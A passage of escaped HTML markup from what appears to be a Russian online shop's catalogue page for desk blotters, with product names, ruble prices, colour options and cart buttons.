font_mxs\u0022 data-currency=\u0022RUB\u0022 data-value=\u002217510\u0022\u003E\n                                                                                                                        \u003Cspan class=\u0022values_wrapper\u0022\u003E\u003Cspan class=\u0022price_value\u0022\u003E17\u0026nbsp;510\u003C\/span\u003E\u003Cspan class=\u0022price_currency\u0022\u003E руб.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\u0022price_measure\u0022\u003E\/шт\u003C\/span\u003E                                                                                                            \u003C\/div\u003E\n                                                    \u003C\/div\u003E\n                                                                                            \u003C\/div\u003E\n                                \u003Cdiv class=\u0022more-btn text-center\u0022\u003E\n                                    \u003Ca href=\u0022\u0022 class=\u0022font_upper colored_theme_hover_bg\u0022\u003EПодробности\u003C\/a\u003E\n                                \u003C\/div\u003E\n                            \u003C\/div\u003E\n                        \u003C\/div\u003E\n                                                                                                                    \u003C\/div\u003E\n                                                \u003C\/div\u003E\n                            \u003Cdiv class=\u0022ce_cmp_visible\u0022\u003E\n                                \t\t\t\t\t\t\t\t\u003Cdiv class=\u0022price_matrix_wrapper\u0022\u003E\n\t\t\t\t\t\u003Cdiv class=\u0022prices-wrapper\u0022\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\u0022price font-bold font_mxs\u0022 id=\u0022bx_3966226736_49866_price\u0022\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tот \u003Cspan class=\u0022values_wrapper\u0022\u003E17\u0026nbsp;510 руб.\u003C\/span\u003E \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\u0022price discount\u0022\u003E\n\t\t\t\t\t\t\t\t\t\u003Cspan class=\u0022values_wrapper font_xs muted\u0022 style=\u0022display:none;\u0022\u003E17\u0026nbsp;510 руб.\u003C\/span\u003E\n\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\u0022sale_block\u0022 style=\u0022display:none;\u0022\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\n\t\t\t                            \u003C\/div\u003E\n                                                                                        \u003Cdiv class=\u0022icons-basket-wrapper offer_buy_block ce_cmp_hidden\u0022\u003E\n                            \u003Cdiv class=\u0022button_block\u0022\u003E\n                                \u003C!--noindex--\u003E\n                                    \u003Cspan data-value=\u002217510\u0022 data-currency=\u0022RUB\u0022 class=\u0022btn-exlg to-cart btn btn-default transition_bg animate-load\u0022 data-item=\u002249867\u0022 data-float_ratio=\u00221\u0022 data-ratio=\u00221\u0022 data-bakset_div=\u0022bx_basket_div_49867\u0022 data-props=\u0022COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5\u0022 data-part_props=\u0022N\u0022 data-add_props=\u0022Y\u0022  data-empty_props=\u0022\u0022 data-offers=\u0022Y\u0022 data-iblockID=\u002224\u0022 data-quantity=\u00221\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзину\u0022\u003E\u003Csvg class=\u0022\u0022 width=\u002219\u0022 height=\u002216\u0022 viewBox=\u00220 0 19 16\u0022\u003E\u003Cpath data-name=\u0022Ellipse 2 copy 9\u0022 class=\u0022cls-1\u0022 d=\u0022M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z\u0022 transform=\u0022translate(-938 -944)\u0022\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзину\u003C\/span\u003E\u003C\/span\u003E\u003Ca rel=\u0022nofollow\u0022 href=\u0022\/basket\/\u0022 class=\u0022btn-exlg in-cart btn btn-default transition_bg\u0022 data-item=\u002249867\u0022  style=\u0022display:none;\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзине\u0022\u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002219\u0022 height=\u002218\u0022 viewBox=\u00220 0 19 18\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 906 copy 3\u0022 class=\u0022cls-1\u0022 d=\u0022M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z\u0022 transform=\u0022translate(-987 -4550)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзине\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\u0022hidden\u0022 data-js-item-name=\u0022Бювар овальный 70х45\u0022\u003E\u003C\/span\u003E                                \u003C!--\/noindex--\u003E\n                            \u003C\/div\u003E\n                        \u003C\/div\u003E\n                                    \u003C\/div\u003E\n                                                            \u003C\/div\u003E\n                            \u003C\/div\u003E\n                                                                    \u003Cdiv class=\u0022footer_button has_offer_prop inner_content js_offers__49866_block n-btn\u0022\u003E\n                                            \u003Cdiv class=\u0022counter_wrapp clearfix offer_buy_block ce_cmp_visible\u0022\u003E\n                            \u003Cdiv class=\u0022button_block\u0022\u003E\n                                                                \u003C!--noindex--\u003E\n                                    \u003Cspan data-value=\u002217510\u0022 data-currency=\u0022RUB\u0022 class=\u0022btn-exlg to-cart btn btn-default transition_bg animate-load\u0022 data-item=\u002249867\u0022 data-float_ratio=\u00221\u0022 data-ratio=\u00221\u0022 data-bakset_div=\u0022bx_basket_div_49867\u0022 data-props=\u0022COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5\u0022 data-part_props=\u0022N\u0022 data-add_props=\u0022Y\u0022  data-empty_props=\u0022\u0022 data-offers=\u0022Y\u0022 data-iblockID=\u002224\u0022 data-quantity=\u00221\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзину\u0022\u003E\u003Csvg class=\u0022\u0022 width=\u002219\u0022 height=\u002216\u0022 viewBox=\u00220 0 19 16\u0022\u003E\u003Cpath data-name=\u0022Ellipse 2 copy 9\u0022 class=\u0022cls-1\u0022 d=\u0022M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z\u0022 transform=\u0022translate(-938 -944)\u0022\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзину\u003C\/span\u003E\u003C\/span\u003E\u003Ca rel=\u0022nofollow\u0022 href=\u0022\/basket\/\u0022 class=\u0022btn-exlg in-cart btn btn-default transition_bg\u0022 data-item=\u002249867\u0022  style=\u0022display:none;\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзине\u0022\u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002219\u0022 height=\u002218\u0022 viewBox=\u00220 0 19 18\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 906 copy 3\u0022 class=\u0022cls-1\u0022 d=\u0022M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z\u0022 transform=\u0022translate(-987 -4550)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзине\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\u0022hidden\u0022 data-js-item-name=\u0022Бювар овальный 70х45\u0022\u003E\u003C\/span\u003E                                \u003C!--\/noindex--\u003E\n                            \u003C\/div\u003E\n                        \u003C\/div\u003E\n                                                                \u003Cdiv class=\u0022sku_props ce_cmp_hidden\u0022\u003E\n                                                                \u003Cdiv class=\u0022bx_catalog_item_scu wrapper_sku sku_in_section\u0022 id=\u0022bx_3966226736_49866_sku_tree\u0022 data-site_id=\u0022s1\u0022 data-id=\u002249866\u0022 data-offer_id=\u002249867\u0022 data-propertyid=\u0022495\u0022 data-offer_iblockid=\u002226\u0022 data-iblockid=\u002224\u0022 data-section_id=\u0022199\u0022\u003E\n                                                \u003Cdiv class=\u0022item_wrapper\u0022\u003E\u003Cdiv class=\u0022bx_item_detail_scu\u0022 style=\u0022\u0022 id=\u0022bx_3966226736_49866_prop_496_cont\u0022 data-display_type=\u0022LI\u0022 data-id=\u0022496\u0022\u003E\u003Cspan class=\u0022show_class bx_item_section_name\u0022\u003E\u003Cspan\u003EЦвет\u003Cspan class=\u0022sku_mdash\u0022\u003E\u0026mdash;\u003C\/span\u003E\u003Cspan class=\u0022val\u0022\u003Eслоновая кость\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\u0022bx_scu_scroller_container scrollblock scrollblock--ob-auto\u0022\u003E\u003Cdiv class=\u0022bx_scu\u0022\u003E\u003Cul id=\u0022bx_3966226736_49866_prop_496_list\u0022 class=\u0022list_values_wrapper\u0022 data-max-count=\u002220\u0022\u003E\u003Cli class=\u0022item active\u0022  data-treevalue=\u0022496_1348\u0022 data-showtype=\u0022li\u0022 data-onevalue=\u00221348\u0022\u003E\u003Ci title=\u0022Цвет: слоновая кость\u0022\u003E\u003C\/i\u003E\u003Cspan class=\u0022cnt1\u0022\u003E\u003Cspan data-lazyload  class=\u0022lazy cnt_item\u0022 style=\u0022background-image:url(\u0027\/upload\/uf\/eaa\/ve4pvc9orq2r5slv0q655b07useauvvw.jpg\u0027);\u0022 data-obgi=\u0022url(\u0027\/upload\/uf\/eaa\/ve4pvc9orq2r5slv0q655b07useauvvw.jpg\u0027)\u0022 title=\u0022Цвет: слоновая кость\u0022\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022item \u0022  data-treevalue=\u0022496_1349\u0022 data-showtype=\u0022li\u0022 data-onevalue=\u00221349\u0022\u003E\u003Ci title=\u0022Цвет: шоколад\u0022\u003E\u003C\/i\u003E\u003Cspan class=\u0022cnt1\u0022\u003E\u003Cspan data-lazyload  class=\u0022lazy cnt_item\u0022 style=\u0022background-image:url(\u0027\/upload\/uf\/0de\/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg\u0027);\u0022 data-obgi=\u0022url(\u0027\/upload\/uf\/0de\/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg\u0027)\u0022 title=\u0022Цвет: шоколад\u0022\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022item \u0022  data-treevalue=\u0022496_1350\u0022 data-showtype=\u0022li\u0022 data-onevalue=\u00221350\u0022\u003E\u003Ci title=\u0022Цвет: черный\u0022\u003E\u003C\/i\u003E\u003Cspan class=\u0022cnt1\u0022\u003E\u003Cspan data-lazyload  class=\u0022lazy cnt_item\u0022 style=\u0022background-image:url(\u0027\/upload\/uf\/94b\/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg\u0027);\u0022 data-obgi=\u0022url(\u0027\/upload\/uf\/94b\/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg\u0027)\u0022 title=\u0022Цвет: черный\u0022\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E                                    \u003C\/div\u003E\n                                                                                            \u003C\/div\u003E\n                                    \u003C\/div\u003E\n                                                        \u003C\/div\u003E\n                \u003C\/div\u003E\n            \u003C\/div\u003E\n                        \n\n            \n            \n                        \u003Cdiv class=\u0022col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  \u0022 data-id=\u002249850\u0022  data-product_type=\u00223\u0022\u003E\n                \u003Cdiv class=\u0022basket_props_block\u0022 id=\u0022bx_basket_div_49850_block\u0022 style=\u0022display: none;\u0022\u003E\n                                    \u003C\/div\u003E\n                \u003Cdiv class=\u0022catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku\u0022 id=\u0022bx_3966226736_49850\u0022\u003E\n                                                    \u003C!--noindex--\u003E\n            \u003Ctemplate class=\u0022offers-template-json\u0022\u003E\n                    \u003Cdiv data-json=\u0027[{\u0022ID\u0022:49851,\u0022TREE\u0022:{\u0022PROP_496\u0022:1348},\u0022CAN_BUY\u0022:1},{\u0022ID\u0022:49852,\u0022TREE\u0022:{\u0022PROP_496\u0022:1349},\u0022CAN_BUY\u0022:1},{\u0022ID\u0022:49853,\u0022TREE\u0022:{\u0022PROP_496\u0022:1350},\u0022CAN_BUY\u0022:1}]\u0027\u003E\u003C\/div\u003E\n            \u003C\/template\u003E\n        \u003C!--\/noindex--\u003E\n                                                                                    \u003Cdiv class=\u0022inner_wrap TYPE_2\u0022\u003E\n                                                                            \u003Cdiv class=\u0022js-item-gallery hidden\u0022\u003E                                                                                    \u003Ca href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/49850\/?oid=49851\u0022 class=\u0022thumb shine\u0022\u003E\n                            \u003Cspan class=\u0022section-gallery-wrapper flexbox\u0022\u003E\n                                                                                                        \u003Cspan class=\u0022section-gallery-wrapper__item _active\u0022\u003E\n                                        \u003Cspan class=\u0022section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden \u0022\u003E\u003C\/span\u003E\n                                        \u003Cimg data-lazyload class=\u0022lazy img-responsive\u0022 src=\u0022data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\u0022 data-src=\u0022\/upload\/iblock\/bc7\/prcwdp7ldafn3x26g2j1uf5in2s1zymo.jpg\u0022 alt=\u0022Бювар прямоугольный 50х35\u0022 title=\u0022Бювар прямоугольный 50х35\u0022 \/\u003E\n                                    \u003C\/span\u003E\n                                                            \u003C\/span\u003E\n                        \u003C\/a\u003E\n                                                        \u003C\/div\u003E\n                                                                        \u003Cdiv class=\u0022image_wrapper_block js-notice-block__image \u0022\u003E\n                                                                                                                                                                                                                                                                \u003Cdiv class=\u0022like_icons block\u0022 data-size=\u00221\u0022\u003E\n                                                                            \u003Cdiv class=\u0022wrapp_one_click\u0022\u003E\n                                                                                                                    \u003Cspan class=\u0022rounded3 colored_theme_hover_bg one_click\u0022 data-item=\u002249851\u0022 data-iblockID=\u002226\u0022 data-quantity=\u00221\u0022 onclick=\u0022oneClickBuy(\u002749851\u0027, \u002724\u0027, this)\u0022 title=\u0022Купить в 1 клик\u0022\u003E\n                                                                                    \u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002218\u0022 height=\u002216\u0022 viewBox=\u00220 0 18 16\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 941 copy 2\u0022 class=\u0022cls-1\u0022 d=\u0022M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z\u0022 transform=\u0022translate(-637 -132)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E                                        \u003C\/span\u003E\n                                                            \u003C\/div\u003E\n                                                                                                        \u003Cdiv class=\u0022fast_view_button\u0022\u003E\n                                \u003Cspan title=\u0022Быстрый просмотр\u0022 class=\u0022rounded3 colored_theme_hover_bg\u0022 data-event=\u0022jqm\u0022 data-param-form_id=\u0022fast_view\u0022 data-param-iblock_id=\u002224\u0022 data-param-id=\u002249850\u0022 data-param-item_href=\u0022%2Fcatalog%2Fofisnye_aksessuary%2Fnastolnye_byuvary%2F49850%2F%3Foid%3D49851\u0022 data-name=\u0022fast_view\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002216\u0022 height=\u002212\u0022 viewBox=\u00220 0 16 12\u0022\u003E\u003Cpath  data-name=\u0022Ellipse 302 copy 3\u0022 class=\u0022cls-1\u0022 d=\u0022M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z\u0022 transform=\u0022translate(-541 -134)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003C\/span\u003E\n                            \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                                                    \u003Cdiv class=\u0022view_sale_block_wrapper\u0022\u003E\n                                    \u003Cdiv class=\u0022view_sale_block v2 grey wq init-if-visible\u0022 style=\u0022display:none;\u0022 \u003E\n                                                    \u003Cdiv class=\u0022icons\u0022\u003E\n                                \u003Cdiv class=\u0022values\u0022\u003E\n                                    \u003Cspan class=\u0022item\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-timer\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002220\u0022 height=\u002220\u0022 viewBox=\u00220 0 20 20\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 970\u0022 class=\u0022cls-1\u0022 d=\u0022M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z\u0022 transform=\u0022translate(-370 -415)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003C\/span\u003E\n                                \u003C\/div\u003E\n                            \u003C\/div\u003E\n                                                \u003Cdiv class=\u0022count_d_block\u0022\u003E\n                            \u003Cspan class=\u0022active_to hidden\u0022\u003E\u003C\/span\u003E\n                            \u003Cspan class=\u0022countdown values\u0022\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003C\/span\u003E\n                        \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                    \u003C\/div\u003E\n                                                                                                                                                                                                                                                                                \u003Ca href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/49850\/?oid=49851\u0022 class=\u0022thumb shine\u0022\u003E\n                            \u003Cspan class=\u0022section-gallery-wrapper flexbox\u0022\u003E\n                                                                                                        \u003Cspan class=\u0022section-gallery-wrapper__item _active\u0022\u003E\n                                        \u003Cspan class=\u0022section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden \u0022\u003E\u003C\/span\u003E\n                                        \u003Cimg data-lazyload class=\u0022lazy img-responsive\u0022 src=\u0022data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\u0022 data-src=\u0022\/upload\/iblock\/bc7\/prcwdp7ldafn3x26g2j1uf5in2s1zymo.jpg\u0022 alt=\u0022Бювар прямоугольный 50х35\u0022 title=\u0022Бювар прямоугольный 50х35\u0022 \/\u003E\n                                    \u003C\/span\u003E\n                                                            \u003C\/span\u003E\n                        \u003C\/a\u003E\n                                                                                                                                                                                \u003C\/div\u003E\n                                                    \u003Cdiv class=\u0022item_info\u0022\u003E\n                                \u003Cdiv class=\u0022item_info--top_block\u0022\u003E\n                                                                                                                    \u003Cdiv class=\u0022item-title\u0022\u003E\n                    \u003Ca href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/49850\/?oid=49851\u0022 class=\u0022dark_link js-notice-block__title option-font-bold font_sm\u0022\u003E\u003Cspan\u003EБювар прямоугольный 50х35\u003C\/span\u003E\u003C\/a\u003E\n                \u003C\/div\u003E\n                                                                                                                                \u003Cdiv class=\u0022sa_block \u0022 data-fields=\u0027[\u0022\u0022,\u0022\u0022]\u0027 data-stores=\u0027[]\u0027 data-user-fields=\u0027[\u0022\u0022,\u0022UF_CATALOG_ICON\u0022,\u0022\u0022]\u0027\u003E\n                                                                                                                            \u003Cdiv class=\u0022article_block\u0022 data-name=\u0022Арт.\u0022 data-value=\u002212289\u0022\u003E\u003Cdiv class=\u0022muted font_sxs\u0022\u003EАрт.: 12289\u003C\/div\u003E\u003C\/div\u003E\n                \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                \u003Cdiv class=\u0022item_info--bottom_block\u0022\u003E\n                                                    \u003Cdiv class=\u0022cost prices clearfix prices--with_icons_block\u0022\u003E\n                                                                        \u003Cdiv class=\u0022ce_cmp_hidden\u0022\u003E\n                                                                                        \u003Cdiv class=\u0022with_matrix pl with_old price_matrix_wrapper \u0022 style=\u0022display:none;\u0022\u003E\n                        \u003Cdiv class=\u0022prices-wrapper\u0022\u003E\n                            \u003Cdiv class=\u0022price price_value_block font-bold font_mxs\u0022\u003E\u003Cspan class=\u0022values_wrapper\u0022\u003E\u003C\/span\u003E\u003C\/div\u003E\n                                                            \u003Cdiv class=\u0022price discount\u0022\u003E\u003Cspan class=\u0022values_wrapper font_xs muted\u0022\u003E\u003C\/span\u003E\u003C\/div\u003E\n                                                    \u003C\/div\u003E\n                                                    \u003Cdiv class=\u0022sale_block matrix\u0022 style=\u0022display:none;\u0022\u003E\n                                \u003Cdiv class=\u0022sale_wrapper font_xxs\u0022\u003E\n                                                                            \u003Cdiv class=\u0022sale-number rounded2\u0022\u003E\n                                            \u003Cdiv class=\u0022value\u0022\u003E-\u003Cspan\u003E\u003C\/span\u003E%\u003C\/div\u003E\n                                            \u003Cdiv class=\u0022inner-sale rounded1\u0022\u003E\n                                                \u003Cdiv class=\u0022text\u0022\u003E\n                                                    \u003Cspan class=\u0022title\u0022\u003EЭкономия\u003C\/span\u003E\n                                                    \u003Cspan class=\u0022values_wrapper\u0022\u003E\u003C\/span\u003E\n                                                \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                        \u003C\/div\u003E\n                                                                        \u003Cdiv class=\u0022clearfix\u0022\u003E\u003C\/div\u003E\n                                \u003C\/div\u003E\n                            \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                                        \u003Cdiv class=\u0022js_price_wrapper\u0022\u003E\n                                                                                                                                                                                                                                                                                                                                                            \u003Cdiv class=\u0022price_matrix_wrapper \u0022\u003E\n                                                            \u003Cdiv class=\u0022price font-bold font_mxs\u0022 data-currency=\u0022RUB\u0022 data-value=\u002211040\u0022\u003E\n                                                                                                                        \u003Cspan class=\u0022values_wrapper\u0022\u003E\u003Cspan class=\u0022price_value\u0022\u003E11\u0026nbsp;040\u003C\/span\u003E\u003Cspan class=\u0022price_currency\u0022\u003E руб.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\u0022price_measure\u0022\u003E\/шт\u003C\/span\u003E                                                                                                            \u003C\/div\u003E\n                                                    \u003C\/div\u003E\n                                                                                                                                                        \u003Cdiv class=\u0022js-info-block rounded3\u0022\u003E\n                            \u003Cdiv class=\u0022block_title text-upper font_xs font-bold\u0022\u003E\n                                Варианты цен                                \u003Ci class=\u0022svg inline  svg-inline-close\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002216\u0022 height=\u002216\u0022 viewBox=\u00220 0 16 16\u0022\u003E\u003Cpath data-name=\u0022Rounded Rectangle 114 copy 3\u0022 class=\u0022cccls-1\u0022 d=\u0022M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z\u0022 transform=\u0022translate(-325 -130)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E                            \u003C\/div\u003E\n                            \u003Cdiv class=\u0022block_wrap\u0022\u003E\n                                \u003Cdiv class=\u0022block_wrap_inner prices \u0022\u003E\n                                                                                                                    \u003Cdiv class=\u0022price_matrix_wrapper \u0022\u003E\n                                                            \u003Cdiv class=\u0022price font-bold font_mxs\u0022 data-currency=\u0022RUB\u0022 data-value=\u002211040\u0022\u003E\n                                                                                                                        \u003Cspan class=\u0022values_wrapper\u0022\u003E\u003Cspan class=\u0022price_value\u0022\u003E11\u0026nbsp;040\u003C\/span\u003E\u003Cspan class=\u0022price_currency\u0022\u003E руб.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\u0022price_measure\u0022\u003E\/шт\u003C\/span\u003E                                                                                                            \u003C\/div\u003E\n                                                    \u003C\/div\u003E\n                                                                                            \u003C\/div\u003E\n                                \u003Cdiv class=\u0022more-btn text-center\u0022\u003E\n                                    \u003Ca href=\u0022\u0022 class=\u0022font_upper colored_theme_hover_bg\u0022\u003EПодробности\u003C\/a\u003E\n                                \u003C\/div\u003E\n                            \u003C\/div\u003E\n                        \u003C\/div\u003E\n                                                                                                                    